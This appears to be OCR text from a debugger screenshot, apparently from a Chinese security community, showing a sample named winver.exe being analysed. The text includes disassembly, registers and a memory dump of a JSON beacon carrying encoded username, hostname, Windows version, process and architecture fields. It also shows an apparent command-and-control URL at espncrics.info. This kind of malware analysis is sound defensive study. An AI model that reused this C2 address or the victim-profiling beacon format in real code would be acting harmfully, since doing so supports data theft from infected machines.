 0000000000F3D2FC 48:8B8424 18030000 mov rax,qword ptr ss:[rsp+318] [rsp+318]:"KwWPfQ-62s5qCe51dWo1VP-ZxaBCxIDk_USfnojWClzJQo89lWUTcEaG"
0000000000F3D304 48:8B5C24 70 mov rbx,qword ptr ss:[rsp+70]
0000000000F3D309 E8 D2DCD8FF call winver.CCAFE0
0000000000F3D30E 48:8D0D CBED0100 lea rcx,qword ptr ds:[F5C0E0]
0000000000F3D315 48:898C24 F0030000 mov qword ptr ss:[rsp+3F0],rcx
0000000000F3D31D 48:898424 F8030000 mov qword ptr ss:[rsp+3F8],rax [rsp+3F8]:&"KwWPfQ-62s5qCe51dWo1VP-ZxaBCxIDk_USfnojWClzJQo89lWUTcEaG"
0000000000F3D325 48:8B8424 00030000 mov rax,qword ptr ss:[rsp+300] [rsp+300]:"KXKXHkg="
0000000000F3D32D 48:8B5C24 58 mov rbx,qword ptr ss:[rsp+58]
0000000000F3D332 E8 A9DCD8FF call winver.CCAFE0
0000000000F3D337 48:8D0D A2ED0100 lea rcx,qword ptr ds:[F5C0E0]
0000000000F3D33E 48:898C24 00040000 mov qword ptr ss:[rsp+400],rcx
0000000000F3D346 48:898424 08040000 mov qword ptr ss:[rsp+408],rax [rsp+408]:&"KXKXHkg="
0000000000F3D34E 48:8D05 3C540900 lea rax,qword ptr ds:[FD2791] rax:"{\"ii\":\"1\",\"ii_uid\":\"UHrkaOibnYsbebgoKCkYYs3eiZJu9e6Nr3XGrNSVb0qSG80e\",\"rip\":\
0000000000F3D355 BB 6B000000 mov ebx,6B 6B:'k'
0000000000F3D35A BF 09000000 mov edi,9 9:'\t'
0000000000F3D35F 48:89FE mov rsi,rdi rsi:"UTcEaG\",\"arch\":\"KXKXHkg=\"}}", rdi:"UTcEaG\",\"arch\":\"KXKXHkg=\"}}"
0000000000F3D362 48:8D8C24 80030000 lea rcx,qword ptr ss:[rsp+380]
0000000000F3D36A E8 B18EE4FF call winver.D86220
0000000000F3D36F 48:89D9 mov rcx,rbx rbx:"{\"ii\":\"1\",\"ii_uid\":\"UHrkaOibnYsbebgoKCkYYs3eiZJu9e6Nr3XGrNSVb0qSG80e\",\"rip\":\
0000000000F3D372 48:89C3 mov rbx,rax rbx:"{\"ii\":\"1\",\"ii_uid\":\"UHrkaOibnYsbebgoKCkYYs3eiZJu9e6Nr3XGrNSVb0qSG80e\",\"rip\":\
RIP 0000000000F3D375 31C0 xor eax,eax
0000000000F3D377 E8 442CDDFF call winver.D0FFC0
0000000000F3D37C 48:8B15 5D622C00 mov rdx,qword ptr ds:[12035E0] 00000000012035E0:&"https://espncrics.info/goaimdzfecbgrjjxdamdoohttp: putIdleConn: connectio
0000000000F3D383 48:8B35 5E622C00 mov rsi,qword ptr ds:[12035E8] rsi:"UTcEaG\",\"arch\":\"KXKXHkg=\"}}"
0000000000F3D38A 48:89DF mov rdi,rbx rdi:"UTcEaG\",\"arch\":\"KXKXHkg=\"}", rbx:"{\"ii\":\"1\",\"ii_uid\":\"UHrkaOibnYsbebgoKCkYY
0000000000F3D38D 48:89F3 mov rbx,rsi rbx:"{\"ii\":\"1\",\"ii_uid\":\"UHrkaOibnYsbebgoKCkYYs3eiZJu9e6Nr3XGrNSVb0qSG80e\",\"rip\":\
0000000000F3D390 48:89CE mov rsi,rcx rsi:"UTcEaG\",\"arch\":\"KXKXHkg=\"}}"
0000000000F3D393 48:89C1 mov rcx,rax rax:"{\"ii\":\"1\",\"ii_uid\":\"UHrkaOibnYsbebgoKCkYYs3eiZJu9e6Nr3XGrNSVb0qSG80e\",\"rip\":\
0000000000F3D396 48:89D0 mov rax,rdx rax:"{\"ii\":\"1\",\"ii_uid\":\"UHrkaOibnYsbebgoKCkYYs3eiZJu9e6Nr3XGrNSVb0qSG80e\",\"rip\":\
0000000000F3D399 E8 82F0FFFF call winver.F3C420
0000000000F3D39E 48:B8 001A711802000000 mov rax,218711A00 rax:"{\"ii\":\"1\",\"ii_uid\":\"UHrkaOibnYsbebgoKCkYYs3eiZJu9e6Nr3XGrNSVb0qSG80e\",\"rip\":\
隐藏FPU
RAX 000000C00012A140 "{\"ii\":\"1\",\"ii_uid\"
RBX 000000C00012A140 "{\"ii\":\"1\",\"ii_uid\"
RCX 000000000000013A L'ĺ'
RDX 0000000000000002
RBP 000000C00006DF10
RSP 000000C00006DB00 &"{\"ii\":\"%d\",\"ii_u
RSI 000000C00012A120 "UTcEaG\",\"arch\":\"KXKX
RDI 000000C00012A260 "UTcEaG\",\"arch\":\"KXKX
R8 000001891215AB18
R9 0000000000000140 L'ŀ'
R10 000000C00012A140 "{\"ii\":\"1\",\"ii_uid\"
R11 0000000000000020 ' '
R12 0000000000000000
R13 0000000001204B20 winver.0000000001204B20
R14 000000C000032000
R15 0000000000000001
RIP 0000000000F3D375 winver.0000000000F3D375
RFLAGS 0000000000000216
ZF 0 PF 1 AF 1
OF 0 SF 0 DF 0
默认 (x64 fastcall) 5 解锁
1: rcx 000000000000013A
2: rdx 0000000000000002
3: r8 000001891215AB18
4: r9 0000000000000140
5: [rsp+28] 0000000000000030
eax=12A140
.text:0000000000F3D375 winver.exe_:$27D375 #27C975
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
000000C00012A140 7B 22 69 69 22 3A 22 31 22 2C 22 69 69 5F 75 69 {"ii":"1","ii_ui
000000C00012A150 64 22 3A 22 55 48 72 6B 61 30 69 62 6E 59 73 62 d":"UHrka0ibnYsb
000000C00012A160 65 62 67 6F 4B 43 6B 59 59 73 33 65 69 5A 4A 75 ebgoKCkYYs3eiZJu
000000C00012A170 39 65 36 4E 72 33 58 47 72 4E 53 56 62 30 71 53 9e6Nr3XGrNSVb0qS
000000C00012A180 47 38 30 65 22 2C 22 72 69 70 22 3A 22 4B 33 48 G80e","rip":"K3H
000000C00012A190 7A 47 55 54 73 68 6F 67 41 5A 72 73 76 4A 53 70 zGUTshogAZrsvJSp
000000C00012A1A0 74 46 4C 49 3D 22 2C 22 75 73 72 6E 22 3A 22 4C tFLI=","usrn":"L
000000C00012A1B0 48 71 41 59 79 69 51 2D 4A 41 46 66 4D 63 76 55 HqAYyiQ-JAFfMcvU
000000C00012A1C0 44 63 57 65 38 71 50 79 62 31 44 33 36 5F 55 36 DcWe8qPyb1D36_U6
000000C00012A1D0 6C 61 41 68 5A 55 3D 22 2C 22 68 73 74 6E 22 3A laAhZU=","hstn":
000000C00012A1E0 22 4C 48 71 41 59 79 69 51 2D 4A 41 46 66 4D 63 "LHqAYyiQ-JAFfMc
000000C00012A1F0 76 55 44 63 57 22 2C 22 77 76 65 72 22 3A 22 50 vUDcW","wver":"P
000000C00012A200 31 61 39 54 42 4F 6F 32 35 30 48 65 4B 70 49 62 1a9TBOo250HeKpIb
000000C00012A210 6D 73 3D 22 2C 22 70 69 64 22 3A 22 58 51 66 71 ms=","pid":"XQfq
000000C00012A220 47 67 3D 3D 22 2C 22 70 72 63 6E 22 3A 22 4B 77 Gg==","prcn":"Kw
000000C00012A230 57 50 66 51 2D 36 32 73 35 71 43 65 35 31 64 57 WPfQ-62s5qCe51dW
000000C00012A240 6F 31 56 50 2D 5A 78 61 42 43 78 49 44 6B 5F 55 o1VP-ZxaBCxIDk_U
000000C00012A250 53 66 6E 6F 6A 57 43 6C 7A 4A 51 6F 38 39 6C 57 SfnojWClzJQo89lW
000000C00012A260 55 54 63 45 61 47 22 2C 22 61 72 63 68 22 3A 22 UTcEaG","arch":"
000000C00012A270 4B 58 4B 58 48 6B 67 3D 22 7D 00 00 00 00 00 00 KXKXHkg="}......
000000C00012A280 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C00012A290 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C00012A2A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C00012A2B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C00012A2C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C00012A2D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C00006DB00 0000000000FD2791 winver.0000000000FD2791
000000C00006DB08 000000000000006B
000000C00006DB10 000000C00006DE80 "`迈"
000000C00006DB18 0000000000000009
000000C00006DB20 0000000000000009
000000C00006DB28 0000000000000030
000000C00006DB30 0000000000000024
000000C00006DB38 0000000000000000
000000C00006DB40 0000000000000030
000000C00006DB48 0000000000000028
000000C00006DB50 0000000000000008
000000C00006DB58 0000000000000008
000000C00006DB60 0000000000000014
000000C00006DB68 0000000000000014
000000C00006DB70 0000000000000038
000000C00006DB78 0000000000000018
000000C00006DB80 000000C00006DC38
000000C00006DB88 0000000000000020
000000C00006DB90 0000000000000020
000000C00006DB98 0000000000000000
000000C00006DBA0 000000C00006DBE8
000000C00006DBA8 0000000000CFC210 返回到 winver.0000000000CFC210 自 winver.0000000000CCA020
000000C00006DBB0 000000C000026500
000000C00006DBB8 624C433948793638
000000C00006DBC0 6E6C3947734F4830
000000C00006DBC8 435461386C53684A
000000C00006DBD0 78786E644E6A4E58
000000C00006DBD8 0000003436444D41
先知社区